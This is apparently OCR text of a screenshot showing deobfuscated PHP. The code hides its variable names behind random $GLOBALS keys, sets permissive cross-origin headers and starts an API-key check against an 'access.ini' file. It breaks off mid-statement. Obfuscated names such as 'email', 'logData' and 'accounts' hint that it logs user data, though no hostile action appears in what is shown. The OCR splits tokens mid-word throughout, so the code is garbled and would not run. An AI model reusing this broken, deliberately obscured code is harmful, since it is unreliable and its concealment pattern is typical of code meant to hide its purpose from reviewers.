
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"dpageet"
]=
"final"
;${
"GLO
BALS"
}[
"bifkkg"
]=
"ind"
;${
"GLOBALS"
}[
"czmctct
hnvqb"
]=
"my_slice"
;${
"GLOBALS"
}[
"dhyjbvqzz
b"
]=
"my_user"
;${
"GLOBALS"
}[
"voimslrbkicr"
]
=
"email"
;${
"GLOBALS"
}[
"dfmgqfegj"
]=
"respons
e"
;${
"GLOBALS"
}[
"hqtexrir"
]=
"logData"
;${
"GLO
BALS"
}[
"jndwbekpt"
]=
"value"
;${
"GLOBALS"
}[
"vk
kpotlg"
]=
"key"
;${
"GLOBALS"
}[
"wpuisx"
]=
"accou
nts"
;header(
"Access-Control-Allow-Origin: 
*"
);header(
"Access-Control-Allow-Methods: PO
ST"
);header(
"Access-Control-Allow-Headers: C
ontent-Type"
);header(
"Content-Type: applicat
ion/json"
);
function
check_api_key
(
$api_key
)
{${
"GLOBALS"
}[
"leopicyvrjwd"
]=
"value"
;
$riuwk
uvu
=
"accounts"
;${
"GLOBALS"
}[
"bhxkqfa"
]=
"ke
y"
;${${
"GLOBALS"
}[
"wpuisx"
]}=parse_ini_file
(
"access.ini"
);
foreach
(${
$riuwkuvu
} 
as
${${
"G
LOBALS"
}[
"bhxkqfa"
]}=>${${
"GLOBALS"
}[
"leopic
yvrjwd"
]}){
$qqysguvcocv
=
"api_key"
;
if
(${${
"GL
OBALS"
}[
"vkkpotlg"
]}!==
"default"
&&${
$qqysguv
cocv
}===${${
"GLOBALS"
}[
"jndwbekpt"
]}){
return